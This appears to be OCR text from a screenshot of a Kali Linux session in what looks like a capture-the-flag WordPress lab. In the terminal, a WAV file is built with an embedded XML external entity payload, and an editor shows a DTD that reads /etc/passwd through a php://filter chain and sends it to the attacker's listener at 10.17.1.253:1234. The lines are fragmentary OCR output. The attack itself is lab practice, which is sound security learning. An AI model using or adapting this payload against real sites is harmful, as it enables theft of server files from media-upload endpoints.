 New one - VMware Workstation 16 Player (Non-commercial use only)
Player
Upload New Media ‹ Try...
techm.dtd (~/Desktop/th...
kali@kali: ~
08:29 AM
51%
kali@kali: ~
File Actions Edit View Help
└─$ cat payload.wav
RIFFWAVEiXML{<?xml version=
┌──(kali㉿kali)-[~/Desktop/
└─$ echo -en 'RIFF\xb8\x00\
234/techm.dtd'"'"'>%remote;%init;%trick;]>\x00'
> payload.wav
┌──(kali㉿kali)-[~/Desktop/
└─$ cat payload.wav
RIFFWAVEiXML{<?xml version=
┌──(kali㉿kali)-[~/Desktop/
└─$ nano decode.php
┌──(kali㉿kali)-[~/Desktop/
└─$ gedit techm.dtd
130 ⨯
(gedit:7546): Gtk-WARNING *
od: No such method “Inhibit”
Open
techm.dtd
~/Desktop/thm/wordpress
Save
1 <!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/etc/passwd">
2 <!ENTITY % init "<!ENTITY &#x25; trick SYSTEM 'http://10.17.1.253:1234/?p=%file;'>" >
DTD
Tab Width: 8
Ln 2, Col 81
INS
inet6 ::1 prefixle
loop txqueuelen 10
RX packets 58 byte
RX errors 0 droppe
TX packets 58 byte
TX errors 0 dropped
tun0: flags=4305<UP,POINTOP
inet 10.17.1.253 n
inet6 fe80::a3d8:88
unspec 00-00-00-00-
RX packets 105603
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 192764 bytes 11935159 (11.3 MiB)
TX errors 0 dropped 6505 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$
[0] 0:sudo- 1:sh 2:gedit*
"kali" 08:29 29-Aug-21